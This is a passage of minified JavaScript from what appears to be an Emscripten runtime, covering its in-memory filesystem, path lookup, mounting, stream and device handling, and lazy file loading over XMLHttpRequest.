length}}MEMFS.expandFileStorage(node,position+length);if(node.contents.subarray&&buffer.subarray){node.contents.set(buffer.subarray(offset,offset+length),position)}else{for(var i=0;i<length;i++){node.contents[position+i]=buffer[offset+i]}}node.usedBytes=Math.max(node.usedBytes,position+length);return length},llseek:function(stream,offset,whence){var position=offset;if(whence===1){position+=stream.position}else if(whence===2){if(FS.isFile(stream.node.mode)){position+=stream.node.usedBytes}}if(position<0){throw new FS.ErrnoError(28)}return position},allocate:function(stream,offset,length){MEMFS.expandFileStorage(stream.node,offset+length);stream.node.usedBytes=Math.max(stream.node.usedBytes,offset+length)},mmap:function(stream,length,position,prot,flags){if(!FS.isFile(stream.node.mode)){throw new FS.ErrnoError(43)}var ptr;var allocated;var contents=stream.node.contents;if(!(flags&2)&&contents.buffer===HEAP8.buffer){allocated=false;ptr=contents.byteOffset}else{if(position>0||position+length<contents.length){if(contents.subarray){contents=contents.subarray(position,position+length)}else{contents=Array.prototype.slice.call(contents,position,position+length)}}allocated=true;ptr=mmapAlloc(length);if(!ptr){throw new FS.ErrnoError(48)}HEAP8.set(contents,ptr)}return{ptr:ptr,allocated:allocated}},msync:function(stream,buffer,offset,length,mmapFlags){MEMFS.stream_ops.write(stream,buffer,0,length,offset,false);return 0}}};function asyncLoad(url,onload,onerror,noRunDep){var dep=!noRunDep?getUniqueRunDependency("al "+url):"";readAsync(url,arrayBuffer=>{assert(arrayBuffer,'Loading data file "'+url+'" failed (no arrayBuffer).');onload(new Uint8Array(arrayBuffer));if(dep)removeRunDependency(dep)},event=>{if(onerror){onerror()}else{throw'Loading data file "'+url+'" failed.'}});if(dep)addRunDependency(dep)}var FS={root:null,mounts:[],devices:{},streams:[],nextInode:1,nameTable:null,currentPath:"/",initialized:false,ignorePermissions:true,ErrnoError:null,genericErrors:{},filesystems:null,syncFSRequests:0,lookupPath:(path,opts={})=>{path=PATH_FS.resolve(path);if(!path)return{path:"",node:null};var defaults={follow_mount:true,recurse_count:0};opts=Object.assign(defaults,opts);if(opts.recurse_count>8){throw new FS.ErrnoError(32)}var parts=path.split("/").filter(p=>!!p);var current=FS.root;var current_path="/";for(var i=0;i<parts.length;i++){var islast=i===parts.length-1;if(islast&&opts.parent){break}current=FS.lookupNode(current,parts[i]);current_path=PATH.join2(current_path,parts[i]);if(FS.isMountpoint(current)){if(!islast||islast&&opts.follow_mount){current=current.mounted.root}}if(!islast||opts.follow){var count=0;while(FS.isLink(current.mode)){var link=FS.readlink(current_path);current_path=PATH_FS.resolve(PATH.dirname(current_path),link);var lookup=FS.lookupPath(current_path,{recurse_count:opts.recurse_count+1});current=lookup.node;if(count++>40){throw new FS.ErrnoError(32)}}}}return{path:current_path,node:current}},getPath:node=>{var path;while(true){if(FS.isRoot(node)){var mount=node.mount.mountpoint;if(!path)return mount;return mount[mount.length-1]!=="/"?mount+"/"+path:mount+path}path=path?node.name+"/"+path:node.name;node=node.parent}},hashName:(parentid,name)=>{var hash=0;for(var i=0;i<name.length;i++){hash=(hash<<5)-hash+name.charCodeAt(i)|0}return(parentid+hash>>>0)%FS.nameTable.length},hashAddNode:node=>{var hash=FS.hashName(node.parent.id,node.name);node.name_next=FS.nameTable[hash];FS.nameTable[hash]=node},hashRemoveNode:node=>{var hash=FS.hashName(node.parent.id,node.name);if(FS.nameTable[hash]===node){FS.nameTable[hash]=node.name_next}else{var current=FS.nameTable[hash];while(current){if(current.name_next===node){current.name_next=node.name_next;break}current=current.name_next}}},lookupNode:(parent,name)=>{var errCode=FS.mayLookup(parent);if(errCode){throw new FS.ErrnoError(errCode,parent)}var hash=FS.hashName(parent.id,name);for(var node=FS.nameTable[hash];node;node=node.name_next){var nodeName=node.name;if(node.parent.id===parent.id&&nodeName===name){return node}}return FS.lookup(parent,name)},createNode:(parent,name,mode,rdev)=>{var node=new FS.FSNode(parent,name,mode,rdev);FS.hashAddNode(node);return node},destroyNode:node=>{FS.hashRemoveNode(node)},isRoot:node=>{return node===node.parent},isMountpoint:node=>{return!!node.mounted},isFile:mode=>{return(mode&61440)===32768},isDir:mode=>{return(mode&61440)===16384},isLink:mode=>{return(mode&61440)===40960},isChrdev:mode=>{return(mode&61440)===8192},isBlkdev:mode=>{return(mode&61440)===24576},isFIFO:mode=>{return(mode&61440)===4096},isSocket:mode=>{return(mode&49152)===49152},flagModes:{"r":0,"r+":2,"w":577,"w+":578,"a":1089,"a+":1090},modeStringToFlags:str=>{var flags=FS.flagModes[str];if(typeof flags=="undefined"){throw new Error("Unknown file open mode: "+str)}return flags},flagsToPermissionString:flag=>{var perms=["r","w","rw"][flag&3];if(flag&512){perms+="w"}return perms},nodePermissions:(node,perms)=>{if(FS.ignorePermissions){return 0}if(perms.includes("r")&&!(node.mode&292)){return 2}else if(perms.includes("w")&&!(node.mode&146)){return 2}else if(perms.includes("x")&&!(node.mode&73)){return 2}return 0},mayLookup:dir=>{var errCode=FS.nodePermissions(dir,"x");if(errCode)return errCode;if(!dir.node_ops.lookup)return 2;return 0},mayCreate:(dir,name)=>{try{var node=FS.lookupNode(dir,name);return 20}catch(e){}return FS.nodePermissions(dir,"wx")},mayDelete:(dir,name,isdir)=>{var node;try{node=FS.lookupNode(dir,name)}catch(e){return e.errno}var errCode=FS.nodePermissions(dir,"wx");if(errCode){return errCode}if(isdir){if(!FS.isDir(node.mode)){return 54}if(FS.isRoot(node)||FS.getPath(node)===FS.cwd()){return 10}}else{if(FS.isDir(node.mode)){return 31}}return 0},mayOpen:(node,flags)=>{if(!node){return 44}if(FS.isLink(node.mode)){return 32}else if(FS.isDir(node.mode)){if(FS.flagsToPermissionString(flags)!=="r"||flags&512){return 31}}return FS.nodePermissions(node,FS.flagsToPermissionString(flags))},MAX_OPEN_FDS:4096,nextfd:(fd_start=0,fd_end=FS.MAX_OPEN_FDS)=>{for(var fd=fd_start;fd<=fd_end;fd++){if(!FS.streams[fd]){return fd}}throw new FS.ErrnoError(33)},getStream:fd=>FS.streams[fd],createStream:(stream,fd_start,fd_end)=>{if(!FS.FSStream){FS.FSStream=function(){this.shared={}};FS.FSStream.prototype={};Object.defineProperties(FS.FSStream.prototype,{object:{get:function(){return this.node},set:function(val){this.node=val}},isRead:{get:function(){return(this.flags&2097155)!==1}},isWrite:{get:function(){return(this.flags&2097155)!==0}},isAppend:{get:function(){return this.flags&1024}},flags:{get:function(){return this.shared.flags},set:function(val){this.shared.flags=val}},position:{get:function(){return this.shared.position},set:function(val){this.shared.position=val}}})}stream=Object.assign(new FS.FSStream,stream);var fd=FS.nextfd(fd_start,fd_end);stream.fd=fd;FS.streams[fd]=stream;return stream},closeStream:fd=>{FS.streams[fd]=null},chrdev_stream_ops:{open:stream=>{var device=FS.getDevice(stream.node.rdev);stream.stream_ops=device.stream_ops;if(stream.stream_ops.open){stream.stream_ops.open(stream)}},llseek:()=>{throw new FS.ErrnoError(70)}},major:dev=>dev>>8,minor:dev=>dev&255,makedev:(ma,mi)=>ma<<8|mi,registerDevice:(dev,ops)=>{FS.devices[dev]={stream_ops:ops}},getDevice:dev=>FS.devices[dev],getMounts:mount=>{var mounts=[];var check=[mount];while(check.length){var m=check.pop();mounts.push(m);check.push.apply(check,m.mounts)}return mounts},syncfs:(populate,callback)=>{if(typeof populate=="function"){callback=populate;populate=false}FS.syncFSRequests++;if(FS.syncFSRequests>1){err("warning: "+FS.syncFSRequests+" FS.syncfs operations in flight at once, probably just doing extra work")}var mounts=FS.getMounts(FS.root.mount);var completed=0;function doCallback(errCode){FS.syncFSRequests--;return callback(errCode)}function done(errCode){if(errCode){if(!done.errored){done.errored=true;return doCallback(errCode)}return}if(++completed>=mounts.length){doCallback(null)}}mounts.forEach(mount=>{if(!mount.type.syncfs){return done(null)}mount.type.syncfs(mount,populate,done)})},mount:(type,opts,mountpoint)=>{var root=mountpoint==="/";var pseudo=!mountpoint;var node;if(root&&FS.root){throw new FS.ErrnoError(10)}else if(!root&&!pseudo){var lookup=FS.lookupPath(mountpoint,{follow_mount:false});mountpoint=lookup.path;node=lookup.node;if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}if(!FS.isDir(node.mode)){throw new FS.ErrnoError(54)}}var mount={type:type,opts:opts,mountpoint:mountpoint,mounts:[]};var mountRoot=type.mount(mount);mountRoot.mount=mount;mount.root=mountRoot;if(root){FS.root=mountRoot}else if(node){node.mounted=mount;if(node.mount){node.mount.mounts.push(mount)}}return mountRoot},unmount:mountpoint=>{var lookup=FS.lookupPath(mountpoint,{follow_mount:false});if(!FS.isMountpoint(lookup.node)){throw new FS.ErrnoError(28)}var node=lookup.node;var mount=node.mounted;var mounts=FS.getMounts(mount);Object.keys(FS.nameTable).forEach(hash=>{var current=FS.nameTable[hash];while(current){var next=current.name_next;if(mounts.includes(current.mount)){FS.destroyNode(current)}current=next}});node.mounted=null;var idx=node.mount.mounts.indexOf(mount);node.mount.mounts.splice(idx,1)},lookup:(parent,name)=>{return parent.node_ops.lookup(parent,name)},mknod:(path,mode,dev)=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;var name=PATH.basename(path);if(!name||name==="."||name===".."){throw new FS.ErrnoError(28)}var errCode=FS.mayCreate(parent,name);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.mknod){throw new FS.ErrnoError(63)}return parent.node_ops.mknod(parent,name,mode,dev)},create:(path,mode)=>{mode=mode!==undefined?mode:438;mode&=4095;mode|=32768;return FS.mknod(path,mode,0)},mkdir:(path,mode)=>{mode=mode!==undefined?mode:511;mode&=511|512;mode|=16384;return FS.mknod(path,mode,0)},mkdirTree:(path,mode)=>{var dirs=path.split("/");var d="";for(var i=0;i<dirs.length;++i){if(!dirs[i])continue;d+="/"+dirs[i];try{FS.mkdir(d,mode)}catch(e){if(e.errno!=20)throw e}}},mkdev:(path,mode,dev)=>{if(typeof dev=="undefined"){dev=mode;mode=438}mode|=8192;return FS.mknod(path,mode,dev)},symlink:(oldpath,newpath)=>{if(!PATH_FS.resolve(oldpath)){throw new FS.ErrnoError(44)}var lookup=FS.lookupPath(newpath,{parent:true});var parent=lookup.node;if(!parent){throw new FS.ErrnoError(44)}var newname=PATH.basename(newpath);var errCode=FS.mayCreate(parent,newname);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.symlink){throw new FS.ErrnoError(63)}return parent.node_ops.symlink(parent,newname,oldpath)},rename:(old_path,new_path)=>{var old_dirname=PATH.dirname(old_path);var new_dirname=PATH.dirname(new_path);var old_name=PATH.basename(old_path);var new_name=PATH.basename(new_path);var lookup,old_dir,new_dir;lookup=FS.lookupPath(old_path,{parent:true});old_dir=lookup.node;lookup=FS.lookupPath(new_path,{parent:true});new_dir=lookup.node;if(!old_dir||!new_dir)throw new FS.ErrnoError(44);if(old_dir.mount!==new_dir.mount){throw new FS.ErrnoError(75)}var old_node=FS.lookupNode(old_dir,old_name);var relative=PATH_FS.relative(old_path,new_dirname);if(relative.charAt(0)!=="."){throw new FS.ErrnoError(28)}relative=PATH_FS.relative(new_path,old_dirname);if(relative.charAt(0)!=="."){throw new FS.ErrnoError(55)}var new_node;try{new_node=FS.lookupNode(new_dir,new_name)}catch(e){}if(old_node===new_node){return}var isdir=FS.isDir(old_node.mode);var errCode=FS.mayDelete(old_dir,old_name,isdir);if(errCode){throw new FS.ErrnoError(errCode)}errCode=new_node?FS.mayDelete(new_dir,new_name,isdir):FS.mayCreate(new_dir,new_name);if(errCode){throw new FS.ErrnoError(errCode)}if(!old_dir.node_ops.rename){throw new FS.ErrnoError(63)}if(FS.isMountpoint(old_node)||new_node&&FS.isMountpoint(new_node)){throw new FS.ErrnoError(10)}if(new_dir!==old_dir){errCode=FS.nodePermissions(old_dir,"w");if(errCode){throw new FS.ErrnoError(errCode)}}FS.hashRemoveNode(old_node);try{old_dir.node_ops.rename(old_node,new_dir,new_name)}catch(e){throw e}finally{FS.hashAddNode(old_node)}},rmdir:path=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;var name=PATH.basename(path);var node=FS.lookupNode(parent,name);var errCode=FS.mayDelete(parent,name,true);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.rmdir){throw new FS.ErrnoError(63)}if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}parent.node_ops.rmdir(parent,name);FS.destroyNode(node)},readdir:path=>{var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;if(!node.node_ops.readdir){throw new FS.ErrnoError(54)}return node.node_ops.readdir(node)},unlink:path=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;if(!parent){throw new FS.ErrnoError(44)}var name=PATH.basename(path);var node=FS.lookupNode(parent,name);var errCode=FS.mayDelete(parent,name,false);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.unlink){throw new FS.ErrnoError(63)}if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}parent.node_ops.unlink(parent,name);FS.destroyNode(node)},readlink:path=>{var lookup=FS.lookupPath(path);var link=lookup.node;if(!link){throw new FS.ErrnoError(44)}if(!link.node_ops.readlink){throw new FS.ErrnoError(28)}return PATH_FS.resolve(FS.getPath(link.parent),link.node_ops.readlink(link))},stat:(path,dontFollow)=>{var lookup=FS.lookupPath(path,{follow:!dontFollow});var node=lookup.node;if(!node){throw new FS.ErrnoError(44)}if(!node.node_ops.getattr){throw new FS.ErrnoError(63)}return node.node_ops.getattr(node)},lstat:path=>{return FS.stat(path,true)},chmod:(path,mode,dontFollow)=>{var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:!dontFollow});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}node.node_ops.setattr(node,{mode:mode&4095|node.mode&~4095,timestamp:Date.now()})},lchmod:(path,mode)=>{FS.chmod(path,mode,true)},fchmod:(fd,mode)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}FS.chmod(stream.node,mode)},chown:(path,uid,gid,dontFollow)=>{var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:!dontFollow});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}node.node_ops.setattr(node,{timestamp:Date.now()})},lchown:(path,uid,gid)=>{FS.chown(path,uid,gid,true)},fchown:(fd,uid,gid)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}FS.chown(stream.node,uid,gid)},truncate:(path,len)=>{if(len<0){throw new FS.ErrnoError(28)}var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:true});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}if(FS.isDir(node.mode)){throw new FS.ErrnoError(31)}if(!FS.isFile(node.mode)){throw new FS.ErrnoError(28)}var errCode=FS.nodePermissions(node,"w");if(errCode){throw new FS.ErrnoError(errCode)}node.node_ops.setattr(node,{size:len,timestamp:Date.now()})},ftruncate:(fd,len)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(28)}FS.truncate(stream.node,len)},utime:(path,atime,mtime)=>{var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;node.node_ops.setattr(node,{timestamp:Math.max(atime,mtime)})},open:(path,flags,mode)=>{if(path===""){throw new FS.ErrnoError(44)}flags=typeof flags=="string"?FS.modeStringToFlags(flags):flags;mode=typeof mode=="undefined"?438:mode;if(flags&64){mode=mode&4095|32768}else{mode=0}var node;if(typeof path=="object"){node=path}else{path=PATH.normalize(path);try{var lookup=FS.lookupPath(path,{follow:!(flags&131072)});node=lookup.node}catch(e){}}var created=false;if(flags&64){if(node){if(flags&128){throw new FS.ErrnoError(20)}}else{node=FS.mknod(path,mode,0);created=true}}if(!node){throw new FS.ErrnoError(44)}if(FS.isChrdev(node.mode)){flags&=~512}if(flags&65536&&!FS.isDir(node.mode)){throw new FS.ErrnoError(54)}if(!created){var errCode=FS.mayOpen(node,flags);if(errCode){throw new FS.ErrnoError(errCode)}}if(flags&512&&!created){FS.truncate(node,0)}flags&=~(128|512|131072);var stream=FS.createStream({node:node,path:FS.getPath(node),flags:flags,seekable:true,position:0,stream_ops:node.stream_ops,ungotten:[],error:false});if(stream.stream_ops.open){stream.stream_ops.open(stream)}if(Module["logReadFiles"]&&!(flags&1)){if(!FS.readFiles)FS.readFiles={};if(!(path in FS.readFiles)){FS.readFiles[path]=1}}return stream},close:stream=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(stream.getdents)stream.getdents=null;try{if(stream.stream_ops.close){stream.stream_ops.close(stream)}}catch(e){throw e}finally{FS.closeStream(stream.fd)}stream.fd=null},isClosed:stream=>{return stream.fd===null},llseek:(stream,offset,whence)=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(!stream.seekable||!stream.stream_ops.llseek){throw new FS.ErrnoError(70)}if(whence!=0&&whence!=1&&whence!=2){throw new FS.ErrnoError(28)}stream.position=stream.stream_ops.llseek(stream,offset,whence);stream.ungotten=[];return stream.position},read:(stream,buffer,offset,length,position)=>{if(length<0||position<0){throw new FS.ErrnoError(28)}if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===1){throw new FS.ErrnoError(8)}if(FS.isDir(stream.node.mode)){throw new FS.ErrnoError(31)}if(!stream.stream_ops.read){throw new FS.ErrnoError(28)}var seeking=typeof position!="undefined";if(!seeking){position=stream.position}else if(!stream.seekable){throw new FS.ErrnoError(70)}var bytesRead=stream.stream_ops.read(stream,buffer,offset,length,position);if(!seeking)stream.position+=bytesRead;return bytesRead},write:(stream,buffer,offset,length,position,canOwn)=>{if(length<0||position<0){throw new FS.ErrnoError(28)}if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(8)}if(FS.isDir(stream.node.mode)){throw new FS.ErrnoError(31)}if(!stream.stream_ops.write){throw new FS.ErrnoError(28)}if(stream.seekable&&stream.flags&1024){FS.llseek(stream,0,2)}var seeking=typeof position!="undefined";if(!seeking){position=stream.position}else if(!stream.seekable){throw new FS.ErrnoError(70)}var bytesWritten=stream.stream_ops.write(stream,buffer,offset,length,position,canOwn);if(!seeking)stream.position+=bytesWritten;return bytesWritten},allocate:(stream,offset,length)=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(offset<0||length<=0){throw new FS.ErrnoError(28)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(8)}if(!FS.isFile(stream.node.mode)&&!FS.isDir(stream.node.mode)){throw new FS.ErrnoError(43)}if(!stream.stream_ops.allocate){throw new FS.ErrnoError(138)}stream.stream_ops.allocate(stream,offset,length)},mmap:(stream,length,position,prot,flags)=>{if((prot&2)!==0&&(flags&2)===0&&(stream.flags&2097155)!==2){throw new FS.ErrnoError(2)}if((stream.flags&2097155)===1){throw new FS.ErrnoError(2)}if(!stream.stream_ops.mmap){throw new FS.ErrnoError(43)}return stream.stream_ops.mmap(stream,length,position,prot,flags)},msync:(stream,buffer,offset,length,mmapFlags)=>{if(!stream.stream_ops.msync){return 0}return stream.stream_ops.msync(stream,buffer,offset,length,mmapFlags)},munmap:stream=>0,ioctl:(stream,cmd,arg)=>{if(!stream.stream_ops.ioctl){throw new FS.ErrnoError(59)}return stream.stream_ops.ioctl(stream,cmd,arg)},readFile:(path,opts={})=>{opts.flags=opts.flags||0;opts.encoding=opts.encoding||"binary";if(opts.encoding!=="utf8"&&opts.encoding!=="binary"){throw new Error('Invalid encoding type "'+opts.encoding+'"')}var ret;var stream=FS.open(path,opts.flags);var stat=FS.stat(path);var length=stat.size;var buf=new Uint8Array(length);FS.read(stream,buf,0,length,0);if(opts.encoding==="utf8"){ret=UTF8ArrayToString(buf,0)}else if(opts.encoding==="binary"){ret=buf}FS.close(stream);return ret},writeFile:(path,data,opts={})=>{opts.flags=opts.flags||577;var stream=FS.open(path,opts.flags,opts.mode);if(typeof data=="string"){var buf=new Uint8Array(lengthBytesUTF8(data)+1);var actualNumBytes=stringToUTF8Array(data,buf,0,buf.length);FS.write(stream,buf,0,actualNumBytes,undefined,opts.canOwn)}else if(ArrayBuffer.isView(data)){FS.write(stream,data,0,data.byteLength,undefined,opts.canOwn)}else{throw new Error("Unsupported data type")}FS.close(stream)},cwd:()=>FS.currentPath,chdir:path=>{var lookup=FS.lookupPath(path,{follow:true});if(lookup.node===null){throw new FS.ErrnoError(44)}if(!FS.isDir(lookup.node.mode)){throw new FS.ErrnoError(54)}var errCode=FS.nodePermissions(lookup.node,"x");if(errCode){throw new FS.ErrnoError(errCode)}FS.currentPath=lookup.path},createDefaultDirectories:()=>{FS.mkdir("/tmp");FS.mkdir("/home");FS.mkdir("/home/web_user")},createDefaultDevices:()=>{FS.mkdir("/dev");FS.registerDevice(FS.makedev(1,3),{read:()=>0,write:(stream,buffer,offset,length,pos)=>length});FS.mkdev("/dev/null",FS.makedev(1,3));TTY.register(FS.makedev(5,0),TTY.default_tty_ops);TTY.register(FS.makedev(6,0),TTY.default_tty1_ops);FS.mkdev("/dev/tty",FS.makedev(5,0));FS.mkdev("/dev/tty1",FS.makedev(6,0));var random_device=getRandomDevice();FS.createDevice("/dev","random",random_device);FS.createDevice("/dev","urandom",random_device);FS.mkdir("/dev/shm");FS.mkdir("/dev/shm/tmp")},createSpecialDirectories:()=>{FS.mkdir("/proc");var proc_self=FS.mkdir("/proc/self");FS.mkdir("/proc/self/fd");FS.mount({mount:()=>{var node=FS.createNode(proc_self,"fd",16384|511,73);node.node_ops={lookup:(parent,name)=>{var fd=+name;var stream=FS.getStream(fd);if(!stream)throw new FS.ErrnoError(8);var ret={parent:null,mount:{mountpoint:"fake"},node_ops:{readlink:()=>stream.path}};ret.parent=ret;return ret}};return node}},{},"/proc/self/fd")},createStandardStreams:()=>{if(Module["stdin"]){FS.createDevice("/dev","stdin",Module["stdin"])}else{FS.symlink("/dev/tty","/dev/stdin")}if(Module["stdout"]){FS.createDevice("/dev","stdout",null,Module["stdout"])}else{FS.symlink("/dev/tty","/dev/stdout")}if(Module["stderr"]){FS.createDevice("/dev","stderr",null,Module["stderr"])}else{FS.symlink("/dev/tty1","/dev/stderr")}var stdin=FS.open("/dev/stdin",0);var stdout=FS.open("/dev/stdout",1);var stderr=FS.open("/dev/stderr",1)},ensureErrnoError:()=>{if(FS.ErrnoError)return;FS.ErrnoError=function ErrnoError(errno,node){this.name="ErrnoError";this.node=node;this.setErrno=function(errno){this.errno=errno};this.setErrno(errno);this.message="FS error"};FS.ErrnoError.prototype=new Error;FS.ErrnoError.prototype.constructor=FS.ErrnoError;[44].forEach(code=>{FS.genericErrors[code]=new FS.ErrnoError(code);FS.genericErrors[code].stack="<generic error, no stack>"})},staticInit:()=>{FS.ensureErrnoError();FS.nameTable=new Array(4096);FS.mount(MEMFS,{},"/");FS.createDefaultDirectories();FS.createDefaultDevices();FS.createSpecialDirectories();FS.filesystems={"MEMFS":MEMFS}},init:(input,output,error)=>{FS.init.initialized=true;FS.ensureErrnoError();Module["stdin"]=input||Module["stdin"];Module["stdout"]=output||Module["stdout"];Module["stderr"]=error||Module["stderr"];FS.createStandardStreams()},quit:()=>{FS.init.initialized=false;for(var i=0;i<FS.streams.length;i++){var stream=FS.streams[i];if(!stream){continue}FS.close(stream)}},getMode:(canRead,canWrite)=>{var mode=0;if(canRead)mode|=292|73;if(canWrite)mode|=146;return mode},findObject:(path,dontResolveLastLink)=>{var ret=FS.analyzePath(path,dontResolveLastLink);if(!ret.exists){return null}return ret.object},analyzePath:(path,dontResolveLastLink)=>{try{var lookup=FS.lookupPath(path,{follow:!dontResolveLastLink});path=lookup.path}catch(e){}var ret={isRoot:false,exists:false,error:0,name:null,path:null,object:null,parentExists:false,parentPath:null,parentObject:null};try{var lookup=FS.lookupPath(path,{parent:true});ret.parentExists=true;ret.parentPath=lookup.path;ret.parentObject=lookup.node;ret.name=PATH.basename(path);lookup=FS.lookupPath(path,{follow:!dontResolveLastLink});ret.exists=true;ret.path=lookup.path;ret.object=lookup.node;ret.name=lookup.node.name;ret.isRoot=lookup.path==="/"}catch(e){ret.error=e.errno}return ret},createPath:(parent,path,canRead,canWrite)=>{parent=typeof parent=="string"?parent:FS.getPath(parent);var parts=path.split("/").reverse();while(parts.length){var part=parts.pop();if(!part)continue;var current=PATH.join2(parent,part);try{FS.mkdir(current)}catch(e){}parent=current}return current},createFile:(parent,name,properties,canRead,canWrite)=>{var path=PATH.join2(typeof parent=="string"?parent:FS.getPath(parent),name);var mode=FS.getMode(canRead,canWrite);return FS.create(path,mode)},createDataFile:(parent,name,data,canRead,canWrite,canOwn)=>{var path=name;if(parent){parent=typeof parent=="string"?parent:FS.getPath(parent);path=name?PATH.join2(parent,name):parent}var mode=FS.getMode(canRead,canWrite);var node=FS.create(path,mode);if(data){if(typeof data=="string"){var arr=new Array(data.length);for(var i=0,len=data.length;i<len;++i)arr[i]=data.charCodeAt(i);data=arr}FS.chmod(node,mode|146);var stream=FS.open(node,577);FS.write(stream,data,0,data.length,0,canOwn);FS.close(stream);FS.chmod(node,mode)}return node},createDevice:(parent,name,input,output)=>{var path=PATH.join2(typeof parent=="string"?parent:FS.getPath(parent),name);var mode=FS.getMode(!!input,!!output);if(!FS.createDevice.major)FS.createDevice.major=64;var dev=FS.makedev(FS.createDevice.major++,0);FS.registerDevice(dev,{open:stream=>{stream.seekable=false},close:stream=>{if(output&&output.buffer&&output.buffer.length){output(10)}},read:(stream,buffer,offset,length,pos)=>{var bytesRead=0;for(var i=0;i<length;i++){var result;try{result=input()}catch(e){throw new FS.ErrnoError(29)}if(result===undefined&&bytesRead===0){throw new FS.ErrnoError(6)}if(result===null||result===undefined)break;bytesRead++;buffer[offset+i]=result}if(bytesRead){stream.node.timestamp=Date.now()}return bytesRead},write:(stream,buffer,offset,length,pos)=>{for(var i=0;i<length;i++){try{output(buffer[offset+i])}catch(e){throw new FS.ErrnoError(29)}}if(length){stream.node.timestamp=Date.now()}return i}});return FS.mkdev(path,mode,dev)},forceLoadFile:obj=>{if(obj.isDevice||obj.isFolder||obj.link||obj.contents)return true;if(typeof XMLHttpRequest!="undefined"){throw new Error("Lazy loading should have been performed (contents set) in createLazyFile, but it was not. Lazy loading only works in web workers. Use --embed-file or --preload-file in emcc on the main thread.")}else if(read_){try{obj.contents=intArrayFromString(read_(obj.url),true);obj.usedBytes=obj.contents.length}catch(e){throw new FS.ErrnoError(29)}}else{throw new Error("Cannot load without read() or XMLHttpRequest.")}},createLazyFile:(parent,name,url,canRead,canWrite)=>{function LazyUint8Array(){this.lengthKnown=false;this.chunks=[]}LazyUint8Array.prototype.get=function LazyUint8Array_get(idx){if(idx>this.length-1||idx<0){return undefined}var chunkOffset=idx%this.chunkSize;var chunkNum=idx/this.chunkSize|0;return this.getter(chunkNum)[chunkOffset]};LazyUint8Array.prototype.setDataGetter=function LazyUint8Array_setDataGetter(getter){this.getter=getter};LazyUint8Array.prototype.cacheLength=function LazyUint8Array_cacheLength(){var xhr=new XMLHttpRequest;xhr.open("HEAD",url,false);xhr.send(null);if(!(xhr.status>=200&&xhr.status<300||xhr.status===304))throw new Error("Couldn't load "+url+". Status: "+xhr.status);var datalength=Number(xhr.getResponseHeader("Content-length"));var header;var hasByteServing=(header=xhr.getResponseHeader("Accept-Ranges"))&&header==="bytes";var usesGzip=(header=xhr.getResponseHeader("Content-Encoding"))&&header==="gzip";var chunkSize=1024*1024;if(!hasByteServing)chunkSize=datalength;var doXHR=(from,to)=>{if(from>to)throw new Error("invalid range ("+from+", "+to+") or no bytes requested!");if(to>datalength-1)throw new Error("only "+datalength+" bytes available! programmer error!");var xhr=new XMLHttpRequest;xhr.open("GET",url,false);if(datalength!==chunkSize)xhr.setRequestHeader("Range","bytes="+from+"-"+to);xhr.responseType="arraybuffer";if(xhr.overrideMimeType){xhr.overrideMimeType("text/plain; charset=x-user-defined")}xhr.send(null);if(!(xhr.status>=200&&xhr.status<300||xhr.status===304))throw new Error("Couldn't load "+url+". Status: "+xhr.status);if(xhr.response!==undefined){return new Uint8Array(xhr.response||[])}return intArrayFromString(xhr.responseText||"",true)};var lazyArray=this;lazyArray.setDataGetter(chunkNum=>{var start=chunkNum*chunkSize;var end=(chunkNum+1)*chunkSize-1;end=Math.min(end,datalength-1);if(typeof lazyArray.chunks[chunkNum]=="undefined"){lazyArray.chunks[chunkNum]=doXHR(start,end)}if(typeof lazyArray.chunks[chunkNum]=="undefined")throw new Error("doXHR failed!");return lazyArray.chunks[chunkNum]});if(usesGzip||!datalength){chunkSize=datalength=1;datalength=this.getter(0).length;chunkSize=datalength;out("LazyFiles on gzip forces download of the whole file when length is accessed")}this._length=datalength;this._chunkSize=chunkSize;this.lengthKnown=true};if(typeof XMLHttpRequest!="undefined"){if(!ENVIRONMENT_IS_WORKER)throw"Cannot do synchronous binary XHRs outside webworkers in modern browsers. Use --embed-file or --preload-file in emcc";var lazyArray=new LazyUint8Array;Object.defineProperties(lazyArray,{length:{get:function(){if(!this.lengthKnown){this.cacheLength()}return this._length}},chunkSize:{get:function(){if(!this.lengthKnown){this.cacheLength()}return this._chunkSize}}});var properties={isDevice:false,contents:lazyArray}}else{var properties={isDevice:false,url:url}}var node=FS.createFile(parent,name,properties,canRead,canWrite);if(properties.contents){node.contents=properties.contents}else if(properties.url){node.contents=null;node.url=properties.url}Object.defineProperties(node,{usedBytes:{get:function(){return this.contents.length}}});var stream_ops={};var keys=Object.keys(node.stream_ops);keys.forEach(key=>{var fn=node.stream_ops[key];stream_ops[key]=function forceLoadLazyFile(){FS.forceLoadFile(node);return fn.apply(null,arguments)}});function writeChunks(stream,buffer,offset,length,position){var contents=stream.node.contents;if(position>=contents.length)return 0;var 